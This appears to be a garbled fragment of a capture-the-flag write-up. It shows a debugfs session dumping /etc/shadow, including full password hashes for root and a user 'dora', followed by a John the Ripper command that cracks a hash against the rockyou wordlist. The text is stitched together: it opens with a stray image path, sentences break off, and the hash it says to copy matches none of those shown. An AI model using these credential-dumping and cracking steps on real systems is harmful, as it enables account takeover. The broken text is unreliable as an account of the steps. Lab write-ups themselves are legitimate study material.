 cat: Invalid argument while reading ext2 file
debugfs:  cat /etc/shadow
cat /etc/shadow
root:$6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:999
99:7:::
daemon:*:19235:0:99999:7:::
bin:*:19235:0:99999:7:::
sys:*:19235:0:99999:7:::
sync:*:19235:0:99999:7:::
games:*:19235:0:99999:7:::
man:*:19235:0:99999:7:::
lp:*:19235:0:99999:7:::
mail:*:19235:0:99999:7:::
news:*:19235:0:99999:7:::
uucp:*:19235:0:99999:7:::
proxy:*:19235:0:99999:7:::
www-data:*:19235:0:99999:7:::
backup:*:19235:0:99999:7:::
list:*:19235:0:99999:7:::
irc:*:19235:0:99999:7:::
gnats:*:19235:0:99999:7:::
nobody:*:19235:0:99999:7:::
systemd-network:*:19235:0:99999:7:::
systemd-resolve:*:19235:0:99999:7:::
systemd-timesync:*:19235:0:99999:7:::
messagebus:*:19235:0:99999:7:::
syslog:*:19235:0:99999:7:::
_apt:*:19235:0:99999:7:::
tss:*:19235:0:99999:7:::
uuidd:*:19235:0:99999:7:::
tcpdump:*:19235:0:99999:7:::
landscape:*:19235:0:99999:7:::
pollinate:*:19235:0:99999:7:::
usbmux:*:19381:0:99999:7:::
sshd:*:19381:0:99999:7:::
systemd-coredump:!!:19381::::::
lxd:!:19381::::::
fwupd-refresh:*:19381:0:99999:7:::
dora:$6$PkzB/mtNayFM5eVp$b6LU19HBQaOqbTehc6/LEk8DC2NegpqftuDDAvOK20c6yf3dFo0esC0vOoNWHqvzF0aEb3jxk39sQ/S4vGoGm/:19453:0:999
99:7:::
log in with admin:<youcanguessit>
Once login, we discover a lot of files there. And we found
with username dora.
Cracking the hash
Hash found
Copy the hash $2$........jjS to a file, use john to crack it.
john hash --wordlist=/usr/share/wordlists/rockyou.txt